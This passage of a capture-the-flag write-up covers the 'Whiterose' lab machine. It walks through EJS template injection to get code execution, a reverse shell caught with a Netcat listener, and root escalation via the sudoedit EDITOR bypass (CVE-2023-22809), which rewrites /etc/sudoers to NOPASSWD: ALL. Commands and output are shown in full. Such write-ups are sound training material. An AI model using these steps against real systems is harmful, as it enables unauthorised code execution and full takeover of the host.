To verify if the site is truly vulnerable to SSTI, i injected ejs-ssti-payload.  & attempted to establish a connection to Python server.
& attempted to establish a connection to Python server.
1
2
3
4
5
python3 -m http.server 7070
Serving HTTP on 0.0.0.0 port 7070 (http://0.0.0.0:7070/) ...
10.10.XX.63 - - [27/Feb/2025 16:34:08] "GET / HTTP/1.1" 200 -
10.10.XX.63 - - [27/Feb/2025 16:34:08] "GET / HTTP/1.1" 200 -
10.10.XX.63 - - [27/Feb/2025 16:34:09] "GET / HTTP/1.1" 200 -
This test helps confirm arbitrary code execution is possible.
shell as www
Since SSTI can lead to RCE, I’ll use RevShells to generate a reverse shell payload.  After crafting the EJS-SSTI payload,
After crafting the EJS-SSTI payload,  I executed it with a reverse shell payload, Successfully establishing a Netcat connection back to my computer.
I executed it with a reverse shell payload, Successfully establishing a Netcat connection back to my computer.
1
2
3
4
5
6
7
8
9
nc -lvnp 7777
listening on [any] 7777 ...
connect to [10.17.XX.XXX] from (UNKNOWN) [10.10.XX.XX] 33714
whoami
web
python3 --version
Python 3.6.9
python3 -c 'import pty;pty.spawn("/bin/bash")'
web@cyprusbank:~/app$
With a shell established as the web user, we can now proceed to answer next question.
flags
2. What is the user.txt flag?
1
2
3
4
5
6
7
8
web@cyprusbank:~$ ls -la
total 52
drwxr-xr-x 9 web web 4096 Apr 4 2024 .
drwxr-xr-x 3 root root 4096 Jul 16 2023 ..
drwxr-xr-x 7 web web 4096 Jul 17 2023 app
-rw-r--r-- 1 web web 807 Jul 15 2023 .profile
-rw-r--r-- 1 root root 35 Jul 15 2023 user.txt
web@cyprusbank:~$ cat user.txt
shell as root
Now, it’s time to escalate privileges and obtain a root shell. Running sudo -l reveals that,
1
2
3
4
5
6
7
8
9
web@cyprusbank:~$ sudo -l
Matching Defaults entries for web on cyprusbank:
env_keep+="LANG LANGUAGE LINGUAS LC_* _XKB_CHARSET", env_keep+="XAPPLRESDIR
XFILESEARCHPATH XUSERFILESEARCHPATH",
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin,
mail_badpass
User web may run the following commands on cyprusbank:
(root) NOPASSWD: sudoedit /etc/nginx/sites-available/admin.cyprusbank.thm
The web user can run sudoedit as root
without a
passwordfor:/etc/nginx/sites-available/admin.cyprusbank.thm
We found a sudoedit bypass (CVE-2023-22809) in sudo ≤ 1.9.12p1, allowing file read/edit via EDITOR.
1
2
3
4
5
6
web@cyprusbank:~$ sudoedit --version
Sudo version 1.9.12p1
Sudoers policy plugin version 1.9.12p1
Sudoers file grammar version 48
Sudoers I/O plugin version 1.9.12p1
Sudoers audit plugin version 1.9.12p1
Since the system is running sudo version
1.9.12p1, it is vulnerable.
To escalate privileges to root, we exploit the sudoedit bypass to modify /etc/sudoers.
1
web@cyprusbank:~$ export EDITOR="vi -- /etc/sudoers"
Explanation:
export: Sets an environment variable for the current session.EDITOR: Specifies the text editor to be used by commands likesudoedit.vi -- /etc/sudoers:vi: Setsvias the editor.-- /etc/sudoers: Appends the file path, trickingsudoeditinto opening/etc/sudoers.
Now, we modify the sudoers file to escalate privileges.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
## sudoers file.
root ALL=(ALL:ALL) ALL
## Uncomment to allow members of group wheel to execute any command
# %wheel ALL=(ALL:ALL) ALL
## Same thing without a password
# %wheel ALL=(ALL:ALL) NOPASSWD: ALL
## Uncomment to allow members of group sudo to execute any command
%sudo ALL=(ALL:ALL) ALL
web ALL=(root) NOPASSWD: sudoedit /etc/nginx/sites-available/admin.cyprusbank.thm
## Uncomment to allow any user to run sudo if they know the password
## of the user they are running the command as (root by default).
# Defaults targetpw # Ask for the password of the target user
# ALL ALL=(ALL:ALL) ALL # WARNING: only use this together with 'Defaults targetpw'
## Read drop-in files from /etc/sudoers.d
@includedir /etc/sudoers.d
Locate the existing rule:
1
web ALL=(root) NOPASSWD: sudoedit /etc/nginx/sites-available/admin.cyprusbank.thm
Replace it with:
1
web ALL=(root) NOPASSWD: ALL
With a simple sudo su, we successfully escalated to the root user without needing a password.
1
2
3
4
5
6
web@cyprusbank:~$ sudo su
root@cyprusbank:/home/web# whoami
root
root@cyprusbank:/home/web# id
uid=0(root) gid=0(root) groups=0(root)
root@cyprusbank:/home/web#
We can now proceed to answer last question.
flags
3. What is the root.txt flag?
1
2
3
4
5
6
7
8
9
10
root@cyprusbank:/home/web# cd /root/
root@cyprusbank:~# ls -la
total 40
drwx------ 6 root root 4096 Apr 4 2024 .
drwxr-xr-x 23 root root 4096 Jul 12 2023 ..
drwxr-xr-x 3 root root 4096 Jul 16 2023 .local
drwxr-xr-x 5 root root 4096 Apr 4 2024 .pm2
-rw-r--r-- 1 root root 148 Aug 17 2015 .profile
-rw-r--r-- 1 root root 21 Jul 15 2023 root.txt
root@cyprusbank:~# cat root.txt
Answering the final question,  I have successfully completed the Whiterose challenge!
I have successfully completed the Whiterose challenge!
Happy hacking !
In this challenge, I discovered admin panel through subdomain enumeration & exploited an IDOR vulnerability to access sensitive data, leading to admin credentials. Using SSTI, I gained RCE and established a shell. 
Leveraging misconfigured sudo permissions and CVE-2023-22809, I escalated privileges to root.
Here are some resources: